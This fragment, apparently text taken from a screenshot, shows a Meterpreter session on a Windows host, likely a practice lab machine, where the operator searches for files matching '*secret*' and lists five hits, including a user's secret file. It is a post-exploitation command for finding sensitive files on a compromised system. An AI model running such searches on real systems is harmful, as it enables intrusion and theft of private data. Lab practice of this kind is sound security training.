 meterpreter > search -f *secret*
Found 5 results...
    c:\Program Files\Puppet Labs\Puppet\puppet\lib\puppet\application\secret_agent.rb (406
 bytes)
    c:\Program Files\Puppet Labs\Puppet\puppet\lib\puppet\face\secret_agent.rb (1868 bytes
)
    c:\Users\IEUser\AppData\Roaming\Microsoft\Windows\Recent\user.secretfile.txt.lnk (655
bytes)
    c:\Users\IEUser\Documents\user.secretfile.txt (161 bytes)
    c:\Windows\WinSxS\amd64_microsoft-windows-d..services-adam-setup_31bf3856ad364e35_10.0
.17763.1_none_2ceb21abd64b2e5f\MS-SecretAttributeCARs.LDF (1212 bytes)